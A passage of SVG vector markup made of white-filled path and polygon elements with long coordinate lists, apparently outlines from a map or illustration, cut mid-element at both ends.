			l-0.023,0.122l-0.117-0.368l-0.488,0.383l-0.049,0.097l0.077,0.146l0.12,0.098l-0.16,0.031l-0.134-0.126l-0.229,0.206v0.154
			l0.028,0.128l0.2,0.123l0.177,0.043l0.054,0.028l-0.191,0.031l-0.06,0.049l-0.011,0.1l0.094,0.166l-0.229-0.08l-0.314-0.217
			l-0.088,0.009l0.014,0.159l0.094,0.114l-0.314,0.009l-0.069,0.168l-0.028,0.209l0.303,0.018l0.266-0.046l-0.363,0.202l-0.054,0.12
			l0.023,0.151l0.428,0.04l-0.117,0.108l-0.254,0.068l-0.711,0.104l-0.063,0.062l-0.02,0.205l0.031,0.169l0.271-0.026l0.226-0.186
			l0.034,0.114l-0.012,0.098l-0.165,0.223l0.174,0.034l0.277-0.206l0.131-0.068l-0.448,0.509l0.043,0.177l0.223,0.086l0.588,0.068
			l0.594-0.026l0.1-0.034l0.166-0.214l0.108-0.017l0.314,0.128l0.088,0.098l0.266,0.396l0.134,0.006l0.383-0.04l0.257,0.025
			l0.083,0.063l0.082,0.097l0.117,0.083l0.055,0.122l-0.043,0.157l0.077,0.132l0.049,0.042l0.186-0.042l0.231,0.062l0.137-0.068
			l0.294-0.06l0.16,0.031l0.282,0.105l0.291,0.049l0.534-0.032l0.763-0.194l0.097-0.094l0.068-0.117l0.34-0.417l0.597-0.499
			l0.18-0.229l0.146-0.257l0.186-0.146l0.564-0.129l0.109-0.052l0.119-0.02l0.031-0.074l-0.008-0.148l-0.108-0.108l-0.083-0.12
			v-0.083l0.248-0.465l0.166-0.42l0.114-0.442l0.111-0.186l0.263-0.317l0.051-0.177l-0.239-0.117l-0.063-0.071l0.329,0.003
			l0.119-0.411l0.029-0.435l0.042-0.257l0.181-0.616l-0.063-0.068l-0.1-0.04l0.271-0.026l0.123-0.128l0.048-0.206l0.172-0.051h0.313
			l0.111-0.058l0.215-0.157l0.183-0.103l0.19-0.06l0.231-0.108l0.218-0.138l-0.098-0.177l-0.186-0.257l-0.034-0.105l0.24,0.168
			l0.162,0.172l0.169,0.12l0.125-0.021l0.069-0.086l0.022-0.146l0.074-0.088l0.12-0.055l0.094,0.04l0.132,0.089l-0.237,0.168
			l0.06,0.028l0.114-0.031l0.435-0.054l0.137,0.162l0.234,0.061l0.226-0.021l0.091-0.025l0.063-0.089l0.054-0.128l-0.048-0.266
			l-0.049-0.077l-0.277-0.049l-0.311-0.1l-0.089-0.169l-0.031-0.131l-0.028-0.132l-0.101-0.06l-0.374,0.049l0.083-0.083l0.148-0.021
			l0.16-0.077l0.071-0.122l-0.105-0.117l-0.132-0.037l-0.006-0.077l0.206-0.04l0.202-0.169l0.175-0.202l0.408-0.177l0.163-0.106
			l0.159-0.131l0.283-0.374l0.437-0.896l0.097-0.117l0.555-0.56l0.111-0.169l-0.006-0.223l0.186-0.137l0.165-0.208l0.363-0.426
			l0.065-0.094l0.094-0.203l-0.151-0.174l-0.1-0.058l-0.194,0.037l0.166-0.297l-0.143-0.154l-0.052-0.091l-0.006-0.117l0.077-0.172
			l0.151-0.111l0.143-0.04l0.138-0.128l0.153-0.206l0.004-0.23l-0.187,0.183L338.449,282.165z M347.766,272.412l-0.194-0.137
			l-0.585-0.032l-0.111,0.063l-0.111,0.097l-0.209,0.105l-0.188,0.129l-0.165,0.274l-0.206,0.233l-0.226,0.16l-0.266,0.091
			l-0.137,0.006l-0.242-0.02l-0.868-0.257l-0.343-0.157l-0.711-0.395l-0.105-0.042h-0.114l-0.186-0.055l-0.157-0.114l-0.02-0.062
			l0.054-0.043l0.169,0.065l-0.029-0.125l-0.276-0.269l-0.154-0.614l-0.1-0.653l-0.074-0.217l-0.132-0.181l-0.025-0.183
			l-0.194,0.028l-0.337-0.442l-0.074-0.143l-0.08-0.129l-0.131,0.066l-0.029,0.148l0.083,0.091l0.068,0.114l0.066,0.146l0.037,0.151
			l-0.026,0.154v0.154l0.135,0.474l0.034,0.3l-0.052,0.111l-0.186,0.04l-0.16-0.022l-0.085-0.137l-0.049-0.306l-0.06-0.123
			l-0.12-0.054l-0.432-0.154l-0.22-0.163l-0.08,0.034l-0.051,0.117l-0.089-0.098l-0.108-0.054l-0.172-0.025l-0.011-0.123
			l0.065-0.058l0.061-0.325l0.097-0.097l-0.151-0.317l0.055-0.125l-0.006-0.144l0.062-0.211l-0.432-0.597l-0.122-0.191l-0.16-0.325
			l-0.183-0.223l-0.012-0.061l0.314,0.049l0.108-0.02l-0.157-0.306l0.049-0.105l0.025-0.117l-0.171-0.334l-0.103-0.117l-0.083-0.108
			l0.025,0.003l-0.046-0.117l-0.117-0.2l-0.082,0.015l-0.172,0.151l-0.137-0.026l-0.049-0.097l-0.022-0.12l0.022-0.114l-0.034-0.08
			l-0.402-0.22l-0.172-0.083l-0.071,0.037l-0.057,0.072l-0.105-0.032l-0.101-0.128l-0.482-0.148l-0.077-0.055l0.021-0.217
			l-0.148,0.137l-0.089,0.135l-0.123,0.083l-0.031-0.12l-0.068-0.089l-0.134-0.12l-0.015-0.122l-0.26-0.405l-0.12-0.135l-0.085-0.16
			l0.183-0.273l-0.38,0.006l-0.365,0.062l0.336,0.454l0.377,0.437l0.191,0.266l0.163,0.294v0.277l-0.163,0.211l0.098,0.111
			l0.146,0.217l0.1,0.023l0.04,0.068v0.108l0.049,0.092l0.137,0.148l0.062-0.052l0.111-0.209l0.095-0.097l0.1-0.083l0.089-0.051
			l0.097,0.02l-0.037,0.097l-0.057,0.08l-0.229,0.186l-0.146,0.218l1.176,1.652l0.095,0.163l0.148,0.316l0.091,0.08l0.106-0.031
			l0.037-0.131l-0.046-0.098l-0.306-0.379l-0.188-0.334l-0.018-0.166l0.003-0.12l0.126,0.297l0.148,0.263l0.477,0.331l0.058-0.017
			l-0.058-0.12l0.031-0.086l0.078,0.018l0.202,0.186l0.003,0.089l-0.089,0.122v0.143l0.12,0.08l0.086,0.114l0.017,0.16l-0.048,0.14
			l-0.074,0.097l-0.337-0.308l-0.126,0.022l0.42,0.614l0.06,0.103l0.08,0.309l0.074,0.156l0.132,0.083l0.143,0.026l0.148-0.031
			l0.146-0.058l0.1-0.017l0.325,0.371l-0.148,0.011l-0.125,0.055l-0.129,0.103l-0.022,0.174l-0.175-0.331l-0.105-0.051l-0.048,0.071
			l0.19,0.459l0.078,0.138l0.128,0.04l-0.046,0.146l-0.034,0.146l0.046,0.148l0.211,0.471l0.178,0.323l-0.106,0.04l-0.097,0.077
			l-0.074,0.125l0.083,0.331l-0.071,0.209l-0.197,0.331l-0.143,0.54l-0.077,0.477l-0.043,0.474l-0.077,0.154l-0.226,0.226
			l-0.134,0.097l-0.095,0.023h-0.097l-0.537,0.162l-0.497,0.289l-0.082,0.083l-0.058,0.111l-0.037,0.146v0.14l0.037,0.16
			l0.068,0.128l0.269,0.226l0.477,0.16l0.448,0.202l0.226,0.246l0.249,0.208l0.26,0.095l0.279,0.034l0.438,0.248l0.322,0.442
			l0.12,0.226l0.097,0.243l-0.12,0.588l-0.085,0.314l-0.323,0.61l-0.365,0.577l-0.362,0.431l-0.066,0.095l-0.042,0.108l0.014,0.057
			l0.058,0.04l0.197-0.005l0.183-0.092l-0.049-0.071l0.031-0.095l0.071-0.02l0.077,0.057l-0.06,0.098v0.343l0.02,0.051l0.052,0.023
			l0.322-0.111l0.246,0.071l0.045,0.088l0.049,0.234l0.037,0.105l0.191,0.105l0.157-0.088l0.146-0.114l0.536-0.346l0.332-0.251
			l0.313-0.294l0.175-0.226l0.122-0.274l0.3-0.414l0.129-0.294l0.162-0.274l0.2-0.269l0.3-0.348l0.172-0.4l0.177-0.174l0.157-0.194
			l0.279-0.665l0.312-0.64l-0.317-0.186l-0.062-0.137l-0.006-0.169l0.046-0.334l0.165-0.271l0.101-0.12l0.12-0.098l0.371-0.186
			l0.242-0.094l0.252-0.021l0.294,0.034l0.294,0.072l0.088,0.088l0.101,0.215l0.071,0.037l0.131-0.261l-0.025-0.128l-0.083-0.089
			l-0.014-0.105l0.054-0.434l0.092-0.371l0.236-0.069l0.221-0.159l0.186-0.223l0.108-0.286l0.068-0.65l0.108-0.637l0.108-0.283
			l0.154-0.257l0.043-0.168l-0.129-0.089L347.766,272.412z M338.05,280.906l0.017-0.2l-0.137,0.089l-0.06,0.006l-0.138,0.125
			l-0.057,0.24l-0.012,0.105l0.288-0.157L338.05,280.906z"/>
		<path fill="#FFFFFF" d="M321.804,294.594l0.111,0.06l0.114,0.018h0.071l0.035-0.069l0.011-0.143l-0.034-0.048l-0.103-0.063
			l-0.26,0.08l-0.083,0.157l0.062,0.022L321.804,294.594z M325.262,298.288l-0.077-0.089l-0.177-0.071L324.996,298l0.236,0.04
			v-0.114l-0.419-0.488l-0.374,0.017l-0.052,0.283l0.083,0.313l-0.131,0.148v0.163l-0.194,0.089l-0.048,0.128l-0.003,0.157
			l-0.203,0.166l-0.037,0.168l0.077,0.018l0.265-0.061l0.243-0.194l0.06-0.02l0.206,0.028l0.237-0.183l0.376-0.04l0.12-0.092
			l0.049-0.125l-0.049-0.146L325.262,298.288z M322.755,293.443l-0.097-0.338h-0.032l-0.157,0.178l0.08,0.1L322.755,293.443z
			 M341.142,268.76l0.188,0.109l0.068,0.108l0.172,0.048l-0.018-0.14l-0.068-0.271l-0.154-0.159l-0.08-0.114l-0.04,0.017
			l-0.017,0.04l-0.095,0.108l0.021,0.223L341.142,268.76z M338.449,282.165l-0.217-0.022l0.146-0.066l0.206-0.156l0.031-0.092
			l0.134-0.154l0.063-0.137l-0.169,0.017l-0.031-0.105l-0.126,0.012l-0.074,0.037l-0.083,0.006l-0.177-0.037l-0.009,0.097
			l0.052,0.12l-0.146,0.08l-0.098,0.154l0.049,0.079l-0.083,0.144l-0.214,0.088l0.137-0.214v-0.191l0.117-0.148l-0.077-0.1
			l0.026-0.068l0.131-0.066l0.117-0.177l-0.126,0.018l-0.111,0.071l-0.245,0.057l-0.105,0.049l-0.389,0.306l-0.248,0.137
			l-0.243,0.163l-0.236,0.199l-0.258-0.014l-0.103-0.254l-0.034-0.295l-0.025-0.339l-0.111-0.292l-0.271-0.071l-0.223-0.128
			l-0.089-0.138l-0.048-0.148l0.017-0.174l0.049-0.163l0.46-0.071l-0.246-0.077l-0.263,0.021l-0.157,0.057l-0.382,0.283
			l-0.429,0.371l-0.297,0.514l-0.103,0.694l-0.18,0.662l-0.138,0.257l-0.266,0.313l-0.214,0.184l-0.134,0.068l-0.297,0.031
			l-0.114,0.105l-0.141,0.491l-0.134,0.294l-0.083,0.303l-0.048,0.312l-0.106,0.273l0.092,0.08l0.043,0.077l-0.123,0.021
			l-0.083,0.031l-0.065,0.065l-0.359,0.534l0.04,0.294l-0.015,0.171l-0.06,0.061l0.011-0.177l-0.011-0.157l-0.095-0.126
			l-0.282,0.362l-0.221,0.218l-0.037,0.134l0.021,0.148l-0.154-0.186l-0.108,0.028l-0.197,0.1l0.025,0.089l0.166,0.138l-0.166-0.089
			l-0.165-0.055l-0.186,0.08l-0.157,0.111l0.148,0.077l0.049,0.129l-0.089-0.08l-0.12-0.021l-0.134,0.058l-0.117,0.157l-0.089,0.077
			l-0.094,0.042l-0.197,0.231l-0.351,0.217l0.116,0.058l-0.042,0.043l-0.12-0.003l-0.023,0.103l0.023,0.111l-0.151,0.003
			l-0.234,0.146l-0.316,0.089l-0.432,0.226l-0.334,0.208l-0.074,0.117l0.089,0.263l-0.089-0.04l-0.151-0.097l-0.171,0.071
			l-0.405,0.288l-0.074,0.012l-0.266-0.071l-0.432,0.168l-0.197,0.146l-0.373,0.395l-0.4,0.38l-0.354,0.402l0.023,0.254l0.077,0.092
			l0.017,0.113l-0.105-0.113l-0.166-0.08l-0.194,0.128l-0.269,0.283l-0.206,0.085l-0.045,0.089l-0.012,0.1l0.057,0.106l-0.014,0.111
			l-0.023,0.122l-0.117-0.368l-0.488,0.383l-0.049,0.097l0.077,0.146l0.12,0.098l-0.16,0.031l-0.134-0.126l-0.229,0.206v0.154
			l0.028,0.128l0.2,0.123l0.177,0.043l0.054,0.028l-0.191,0.031l-0.06,0.049l-0.011,0.1l0.094,0.166l-0.229-0.08l-0.314-0.217
			l-0.088,0.009l0.014,0.159l0.094,0.114l-0.314,0.009l-0.069,0.168l-0.028,0.209l0.303,0.018l0.266-0.046l-0.363,0.202l-0.054,0.12
			l0.023,0.151l0.428,0.04l-0.117,0.108l-0.254,0.068l-0.711,0.104l-0.063,0.062l-0.02,0.205l0.031,0.169l0.271-0.026l0.226-0.186
			l0.034,0.114l-0.012,0.098l-0.165,0.223l0.174,0.034l0.277-0.206l0.131-0.068l-0.448,0.509l0.043,0.177l0.223,0.086l0.588,0.068
			l0.594-0.026l0.1-0.034l0.166-0.214l0.108-0.017l0.314,0.128l0.088,0.098l0.266,0.396l0.134,0.006l0.383-0.04l0.257,0.025
			l0.083,0.063l0.082,0.097l0.117,0.083l0.055,0.122l-0.043,0.157l0.077,0.132l0.049,0.042l0.186-0.042l0.231,0.062l0.137-0.068
			l0.294-0.06l0.16,0.031l0.282,0.105l0.291,0.049l0.534-0.032l0.763-0.194l0.097-0.094l0.068-0.117l0.34-0.417l0.597-0.499
			l0.18-0.229l0.146-0.257l0.186-0.146l0.564-0.129l0.109-0.052l0.119-0.02l0.031-0.074l-0.008-0.148l-0.108-0.108l-0.083-0.12
			v-0.083l0.248-0.465l0.166-0.42l0.114-0.442l0.111-0.186l0.263-0.317l0.051-0.177l-0.239-0.117l-0.063-0.071l0.329,0.003
			l0.119-0.411l0.029-0.435l0.042-0.257l0.181-0.616l-0.063-0.068l-0.1-0.04l0.271-0.026l0.123-0.128l0.048-0.206l0.172-0.051h0.313
			l0.111-0.058l0.215-0.157l0.183-0.103l0.19-0.06l0.231-0.108l0.218-0.138l-0.098-0.177l-0.186-0.257l-0.034-0.105l0.24,0.168
			l0.162,0.172l0.169,0.12l0.125-0.021l0.069-0.086l0.022-0.146l0.074-0.088l0.12-0.055l0.094,0.04l0.132,0.089l-0.237,0.168
			l0.06,0.028l0.114-0.031l0.435-0.054l0.137,0.162l0.234,0.061l0.226-0.021l0.091-0.025l0.063-0.089l0.054-0.128l-0.048-0.266
			l-0.049-0.077l-0.277-0.049l-0.311-0.1l-0.089-0.169l-0.031-0.131l-0.028-0.132l-0.101-0.06l-0.374,0.049l0.083-0.083l0.148-0.021
			l0.16-0.077l0.071-0.122l-0.105-0.117l-0.132-0.037l-0.006-0.077l0.206-0.04l0.202-0.169l0.175-0.202l0.408-0.177l0.163-0.106
			l0.159-0.131l0.283-0.374l0.437-0.896l0.097-0.117l0.555-0.56l0.111-0.169l-0.006-0.223l0.186-0.137l0.165-0.208l0.363-0.426
			l0.065-0.094l0.094-0.203l-0.151-0.174l-0.1-0.058l-0.194,0.037l0.166-0.297l-0.143-0.154l-0.052-0.091l-0.006-0.117l0.077-0.172
			l0.151-0.111l0.143-0.04l0.138-0.128l0.153-0.206l0.004-0.23l-0.187,0.183L338.449,282.165z M347.766,272.412l-0.194-0.137
			l-0.585-0.032l-0.111,0.063l-0.111,0.097l-0.209,0.105l-0.188,0.129l-0.165,0.274l-0.206,0.233l-0.226,0.16l-0.266,0.091
			l-0.137,0.006l-0.242-0.02l-0.868-0.257l-0.343-0.157l-0.711-0.395l-0.105-0.042h-0.114l-0.186-0.055l-0.157-0.114l-0.02-0.062
			l0.054-0.043l0.169,0.065l-0.029-0.125l-0.276-0.269l-0.154-0.614l-0.1-0.653l-0.074-0.217l-0.132-0.181l-0.025-0.183
			l-0.194,0.028l-0.337-0.442l-0.074-0.143l-0.08-0.129l-0.131,0.066l-0.029,0.148l0.083,0.091l0.068,0.114l0.066,0.146l0.037,0.151
			l-0.026,0.154v0.154l0.135,0.474l0.034,0.3l-0.052,0.111l-0.186,0.04l-0.16-0.022l-0.085-0.137l-0.049-0.306l-0.06-0.123
			l-0.12-0.054l-0.432-0.154l-0.22-0.163l-0.08,0.034l-0.051,0.117l-0.089-0.098l-0.108-0.054l-0.172-0.025l-0.011-0.123
			l0.065-0.058l0.061-0.325l0.097-0.097l-0.151-0.317l0.055-0.125l-0.006-0.144l0.062-0.211l-0.432-0.597l-0.122-0.191l-0.16-0.325
			l-0.183-0.223l-0.012-0.061l0.314,0.049l0.108-0.02l-0.157-0.306l0.049-0.105l0.025-0.117l-0.171-0.334l-0.103-0.117l-0.083-0.108
			l0.025,0.003l-0.046-0.117l-0.117-0.2l-0.082,0.015l-0.172,0.151l-0.137-0.026l-0.049-0.097l-0.022-0.12l0.022-0.114l-0.034-0.08
			l-0.402-0.22l-0.172-0.083l-0.071,0.037l-0.057,0.072l-0.105-0.032l-0.101-0.128l-0.482-0.148l-0.077-0.055l0.021-0.217
			l-0.148,0.137l-0.089,0.135l-0.123,0.083l-0.031-0.12l-0.068-0.089l-0.134-0.12l-0.015-0.122l-0.26-0.405l-0.12-0.135l-0.085-0.16
			l0.183-0.273l-0.38,0.006l-0.365,0.062l0.336,0.454l0.377,0.437l0.191,0.266l0.163,0.294v0.277l-0.163,0.211l0.098,0.111
			l0.146,0.217l0.1,0.023l0.04,0.068v0.108l0.049,0.092l0.137,0.148l0.062-0.052l0.111-0.209l0.095-0.097l0.1-0.083l0.089-0.051
			l0.097,0.02l-0.037,0.097l-0.057,0.08l-0.229,0.186l-0.146,0.218l1.176,1.652l0.095,0.163l0.148,0.316l0.091,0.08l0.106-0.031
			l0.037-0.131l-0.046-0.098l-0.306-0.379l-0.188-0.334l-0.018-0.166l0.003-0.12l0.126,0.297l0.148,0.263l0.477,0.331l0.058-0.017
			l-0.058-0.12l0.031-0.086l0.078,0.018l0.202,0.186l0.003,0.089l-0.089,0.122v0.143l0.12,0.08l0.086,0.114l0.017,0.16l-0.048,0.14
			l-0.074,0.097l-0.337-0.308l-0.126,0.022l0.42,0.614l0.06,0.103l0.08,0.309l0.074,0.156l0.132,0.083l0.143,0.026l0.148-0.031
			l0.146-0.058l0.1-0.017l0.325,0.371l-0.148,0.011l-0.125,0.055l-0.129,0.103l-0.022,0.174l-0.175-0.331l-0.105-0.051l-0.048,0.071
			l0.19,0.459l0.078,0.138l0.128,0.04l-0.046,0.146l-0.034,0.146l0.046,0.148l0.211,0.471l0.178,0.323l-0.106,0.04l-0.097,0.077
			l-0.074,0.125l0.083,0.331l-0.071,0.209l-0.197,0.331l-0.143,0.54l-0.077,0.477l-0.043,0.474l-0.077,0.154l-0.226,0.226
			l-0.134,0.097l-0.095,0.023h-0.097l-0.537,0.162l-0.497,0.289l-0.082,0.083l-0.058,0.111l-0.037,0.146v0.14l0.037,0.16
			l0.068,0.128l0.269,0.226l0.477,0.16l0.448,0.202l0.226,0.246l0.249,0.208l0.26,0.095l0.279,0.034l0.438,0.248l0.322,0.442
			l0.12,0.226l0.097,0.243l-0.12,0.588l-0.085,0.314l-0.323,0.61l-0.365,0.577l-0.362,0.431l-0.066,0.095l-0.042,0.108l0.014,0.057
			l0.058,0.04l0.197-0.005l0.183-0.092l-0.049-0.071l0.031-0.095l0.071-0.02l0.077,0.057l-0.06,0.098v0.343l0.02,0.051l0.052,0.023
			l0.322-0.111l0.246,0.071l0.045,0.088l0.049,0.234l0.037,0.105l0.191,0.105l0.157-0.088l0.146-0.114l0.536-0.346l0.332-0.251
			l0.313-0.294l0.175-0.226l0.122-0.274l0.3-0.414l0.129-0.294l0.162-0.274l0.2-0.269l0.3-0.348l0.172-0.4l0.177-0.174l0.157-0.194
			l0.279-0.665l0.312-0.64l-0.317-0.186l-0.062-0.137l-0.006-0.169l0.046-0.334l0.165-0.271l0.101-0.12l0.12-0.098l0.371-0.186
			l0.242-0.094l0.252-0.021l0.294,0.034l0.294,0.072l0.088,0.088l0.101,0.215l0.071,0.037l0.131-0.261l-0.025-0.128l-0.083-0.089
			l-0.014-0.105l0.054-0.434l0.092-0.371l0.236-0.069l0.221-0.159l0.186-0.223l0.108-0.286l0.068-0.65l0.108-0.637l0.108-0.283
			l0.154-0.257l0.043-0.168l-0.129-0.089L347.766,272.412z M338.05,280.906l0.017-0.2l-0.137,0.089l-0.06,0.006l-0.138,0.125
			l-0.057,0.24l-0.012,0.105l0.288-0.157L338.05,280.906z"/>
		<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" points="148.771,119.574 148.671,119.274 148.415,118.883 
			148.397,118.771 148.486,118.092 148.58,117.704 148.66,117.515 148.757,117.255 148.769,117.133 148.766,117.024 
			148.663,116.956 148.478,116.924 148.28,116.904 148.121,116.916 147.729,117.076 147.595,117.093 147.447,117.073 
			147.244,117.07 146.867,117.073 146.539,117.036 146.265,116.813 146.079,116.71 145.879,116.636 145.674,116.579 
			145.608,116.459 145.54,116.402 145.371,116.382 145.237,116.425 145.16,116.728 145.088,116.784 144.914,116.813 
			144.737,116.739 144.498,116.579 144.4,116.405 144.314,116.354 144.195,116.428 144.181,116.647 144.155,116.793 144,116.856 
			143.915,116.813 143.838,116.662 143.661,116.299 143.484,116.091 143.312,115.951 142.719,115.951 142.276,115.911 
			142.079,115.854 142.005,115.714 142.079,115.437 142.162,115.22 142.162,115.168 142.09,115.143 141.962,115.125 
			141.497,115.266 141.365,115.249 141.277,115.2 141.183,115.163 141.097,115.094 141.037,115.003 140.623,114.766 140.509,114.64 
			140.292,114.483 140.106,114.375 139.995,114.066 139.889,113.764 139.832,113.606 139.652,113.524 139.47,113.461 
			139.144,113.589 138.878,113.689 138.684,113.701 138.402,113.396 138.185,113.059 137.919,112.773 137.742,112.627 
			137.425,112.616 137.08,112.453 136.608,112.082 136.266,111.805 135.681,111.5 135.543,111.371 135.492,111.263 135.412,111.045 
			135.29,110.84 134.87,110.757 134.404,110.688 133.899,110.817 133.548,111.428 133.376,111.56 133.231,111.568 133.108,111.414 
			133.008,111.249 132.911,111.211 132.783,111.231 132.654,111.311 132.586,111.36 132.292,111.674 132.135,111.771 
			131.992,111.908 131.667,112.333 131.481,112.73 131.341,113.099 131.341,113.364 131.292,113.669 131.155,113.847 
			131.067,113.904 130.964,114.169 130.893,114.478 130.933,114.58 131.115,114.711 131.281,114.843 131.498,114.986 
			131.704,115.12 131.84,115.14 131.872,115.06 131.917,114.989 132.078,115.026 132.26,115.154 132.38,115.266 132.44,115.3 
			132.754,115.474 133.02,115.623 133.359,115.805 133.448,115.917 133.52,116.039 133.673,116.196 134.062,116.479 
			134.387,116.682 134.659,116.847 134.867,116.964 134.973,116.944 135.073,116.884 135.161,116.847 135.27,116.881 
			135.435,116.97 135.826,117.238 136.192,117.45 136.58,117.407 136.686,117.441 136.76,117.629 136.814,117.824 137.254,117.946 
			137.542,118.006 137.871,118.109 138.039,118.187 138.208,118.089 138.248,118.006 138.385,117.958 138.625,117.978 
			139.044,118.124 139.224,118.169 139.384,118.029 139.658,117.963 139.804,117.889 140.112,118.046 140.663,118.246 
			140.948,118.366 141.014,118.486 141.054,118.598 141.054,118.875 141.114,119 141.674,119.28 141.851,119.4 142.005,119.437 
			142.09,119.439 142.147,119.479 142.199,119.634 142.236,119.674 142.348,119.711 142.456,119.734 142.81,119.6 143.061,119.491 
			143.244,119.52 143.364,119.634 143.373,119.808 143.441,119.985 143.569,120.074 143.698,120.082 144.032,119.962 
			144.303,120.051 144.552,120.088 144.823,120.148 144.929,120.19 145.214,120.339 145.56,120.482 145.696,120.47 146.256,120.19 
			146.311,120.228 146.419,120.49 146.584,120.587 146.853,120.667 147.133,120.519 147.353,120.559 147.615,120.576 
			147.878,120.499 148.101,120.479 148.417,120.616 148.486,120.584 148.552,120.499 148.671,120.116 148.786,119.774 		"/>
		<polygon fill="#FFFFFF" points="148.771,119.574 148.671,119.274 148.415,118.883 148.397,118.771 148.486,118.092 
			148.58,117.704 148.66,117.515 148.757,117.255 148.769,117.133 148.766,117.024 148.663,116.956 148.478,116.924 148.28,116.904 
			148.121,116.916 147.729,117.076 147.595,117.093 147.447,117.073 147.244,117.07 146.867,117.073 146.539,117.036 
			146.265,116.813 146.079,116.71 145.879,116.636 145.674,116.579 145.608,116.459 145.54,116.402 145.371,116.382 
			145.237,116.425 145.16,116.728 145.088,116.784 144.914,116.813 144.737,116.739 144.498,116.579 144.4,116.405 144.314,116.354 
			144.195,116.428 144.181,116.647 144.155,116.793 144,116.856 143.915,116.813 143.838,116.662 143.661,116.299 143.484,116.091 
			143.312,115.951 142.719,115.951 142.276,115.911 142.079,115.854 142.005,115.714 142.079,115.437 142.162,115.22 
			142.162,115.168 142.09,115.143 141.962,115.125 141.497,115.266 141.365,115.249 141.277,115.2 141.183,115.163 141.097,115.094 
			141.037,115.003 140.623,114.766 140.509,114.64 140.292,114.483 140.106,114.375 139.995,114.066 139.889,113.764 
			139.832,113.606 139.652,113.524 139.47,113.461 139.144,113.589 138.878,113.689 138.684,113.701 138.402,113.396 
			138.185,113.059 137.919,112.773 137.742,112.627 137.425,112.616 137.08,112.453 136.608,112.082 136.266,111.805 135.681,111.5 
			135.543,111.371 135.492,111.263 135.412,111.045 135.29,110.84 134.87,110.757 134.404,110.688 133.899,110.817 133.548,111.428 
			133.376,111.56 133.231,111.568 133.108,111.414 133.008,111.249 132.911,111.211 132.783,111.231 132.654,111.311 
			132.586,111.36 132.292,111.674 132.135,111.771 131.992,111.908 131.667,112.333 131.481,112.73 131.341,113.099 
			131.341,113.364 131.292,113.669 131.155,113.847 131.067,113.904 130.964,114.169 130.893,114.478 130.933,114.58 
			131.115,114.711 131.281,114.843 131.498,114.986 131.704,115.12 131.84,115.14 131.872,115.06 131.917,114.989 132.078,115.026 
			132.26,115.154 132.38,115.266 132.44,115.3 132.754,115.474 133.02,115.623 133.359,115.805 133.448,115.917 133.52,116.039 
			133.673,116.196 134.062,116.479 134.387,116.682 134.659,116.847 134.867,116.964 134.973,116.944 135.073,116.884 
			135.161,116.847 135.27,116.881 135.435,116.97 135.826,117.238 136.192,117.45 136.58,117.407 136.686,117.441 136.76,117.629 
			136.814,117.824 137.254,117.946 137.542,118.006 137.871,118.109 138.039,118.187 138.208,118.089 138.248,118.006 
			138.385,117.958 138.625,117.978 139.044,118.124 139.224,118.169 139.384,118.029 139.658,117.963 139.804,117.889 
			140.112,118.046 140.663,118.246 140.948,118.366 141.014,118.486 141.054,118.598 141.054,118.875 141.114,119 141.674,119.28 
			141.851,119.4 142.005,119.437 142.09,119.439 142.147,119.479 142.199,119.634 142.236,119.674 142.348,119.711 142.456,119.734 
			142.81,119.6 143.061,119.491 143.244,119.52 143.364,119.634 143.373,119.808 143.441,119.985 143.569,120.074 143.698,120.082 
			144.032,119.962 144.303,120.051 144.552,120.088 144.823,120.148 144.929,120.19 145.214,120.339 145.56,120.482 145.696,120.47 
			146.256,120.19 146.311,120.228 146.419,120.49 146.584,120.587 146.853,120.667 147.133,120.519 147.353,120.559 
			147.615,120.576 147.878,120.499 148.101,120.479 148.417,120.616 148.486,120.584 148.552,120.499 148.671,120.116 
			148.786,119.774 		"/>
		<polygon fill="#FFFFFF" points="324.705,250.401 324.73,250.396 324.736,250.404 324.736,250.422 324.73,250.441 324.713,250.462 
			324.722,250.484 324.73,250.51 324.736,250.539 324.75,250.539 324.765,250.51 324.785,250.513 324.813,250.533 324.828,250.57 
			324.828,250.559 324.828,250.55 324.83,250.542 324.833,250.539 324.859,250.521 324.888,250.479 324.891,250.436 
			324.859,250.416 324.828,250.404 324.773,250.373 324.736,250.364 		"/>
		<polygon fill="#FFFFFF" points="324.859,250.416 324.828,250.404 324.773,250.373 324.736,250.364 324.705,250.401 
			324.73,250.388 324.742,250.404 324.736,250.422 324.73,250.441 324.713,250.462 324.722,250.484 324.73,250.51 324.736,250.539 
			324.75,250.539 324.765,250.51 324.785,250.513 324.813,250.533 324.828,250.57 324.828,250.559 324.828,250.55 324.83,250.542 
			324.833,250.539 324.859,250.521 324.888,250.479 324.891,250.436 		"/>
		<path fill="#FFFFFF" d="M307.094,226.527l0.029,0.374l0.034-0.052l0.054-0.168l-0.04-0.295L307.094,226.527z M325.045,231.938
			l-0.109-0.04l-0.037-0.057l-0.026-0.089l0.015-0.08l-0.137,0.089l-0.246,0.043l0.14,0.313l-0.011,0.143l0.148,0.052l0.051,0.089
			l0.089,0.003l0.251-0.063l0.043-0.411L325.045,231.938z M322.307,233.3l-0.286-0.154l-0.226-0.194l-0.214-0.217l-0.414-0.346
			l-0.537-0.368l-0.243-0.097l-0.148-0.123l-0.134-0.066l-0.108-0.125l-0.237-0.108l-0.183-0.206l-0.297-0.236l-0.06-0.089
			l-0.02-0.146l-0.069-0.105l-0.157-0.12l-0.123-0.16l-0.131-0.122l-0.183-0.058l-0.303-0.151l-0.845-0.72l-0.342-0.229
			l-0.263,0.061l-0.254-0.151l-0.314-0.243l-0.037,0.071l-0.011,0.146l0.06,0.105l0.131,0.062l0.074,0.103l-0.012,0.157l0.037,0.157
			l0.323,0.365l0.128,0.251l0.174,0.218l0.234,0.183l0.211,0.205l0.445,0.5l0.157,0.208l0.186,0.089l0.505,0.477l0.194,0.129
			l0.217,0.08l0.428,0.266l0.274,0.128l0.168,0.183l0.249,0.126l0.362,0.12l0.055,0.071l0.037,0.137l0.08,0.105l0.254,0.163
			l0.274,0.094l0.046,0.092l0.071,0.054l0.117-0.014l0.1,0.034l0.457,0.271l0.134-0.052l0.143-0.006l0.151-0.071l0.08-0.148
			l-0.137-0.411L322.307,233.3z M321.795,230.059l0.077-0.154l-0.048-0.028v-0.14l0.04-0.117l0.117-0.065l-0.108-0.074l-0.088-0.009
			l0.002,0.089l-0.057,0.263v0.131l-0.148,0.217l0.12-0.022L321.795,230.059z M323.683,234.556l-0.046,0.186l0.046,0.049
			l0.068,0.037l0.083,0.02l0.068-0.094l-0.031-0.108L323.683,234.556z M323.648,230.998l-0.146-0.271l-0.151-0.119l0.011-0.374
